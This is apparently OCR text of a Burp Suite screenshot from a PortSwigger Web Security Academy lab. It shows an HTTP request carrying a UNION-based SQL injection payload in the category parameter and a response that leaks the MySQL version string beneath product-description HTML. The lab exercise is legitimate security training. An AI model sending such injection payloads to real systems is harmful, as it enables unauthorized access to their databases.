 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,@@version
# HTTP/1.1
2 Host:
0a5d00c3031828e3c2936b0700b200b0.web-security-academy.n
et
3 Cookie: session=RNCp5NoEZg19e5LwtXZ3CozOBUtebVvs
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5d00c3031828e3c2936b0700b200b0.web-security-a
cademy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
wrong thing? If this is you then the
Conversation Controlling Lemon will
change the way you socialize forever!
98 When you feel a comment coming on pop it
in your mouth and wait for the acidity
to kick in. Not only does the lemon
render you speechless by being inserted
into your mouth, but the juice will also
keep you silent for at least another
five minutes. This action will ensure
the thought will have passed and you no
longer feel the need to interject.
99 The lemon can be cut into pieces - make
sure they are large enough to fill your
mouth - on average you will have four
single uses for the price shown,
that&apos;s nothing an evening. If
you&apos;re a real chatterbox you will
save that money in drink and snacks, as
you will be unable to consume the same
amount as usual.
100 The Conversational Controlling Lemon is
also available with gift wrapping and a
personalized card, share with all your
friends and family; mainly those who
don&apos;t know when to keep quiet. At
such a low price this is the perfect
secret Santa gift. Remember, lemons
aren&apos;t just for Christmas,
they&apos;re for life; a quieter, more
reasonable, and un-opinionated one.
</td>
101 </tr>
102 <tr>
103 <td>
8.0.32-0ubuntu0.20.04.2
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 </div>
110 </body>
111 </html>
112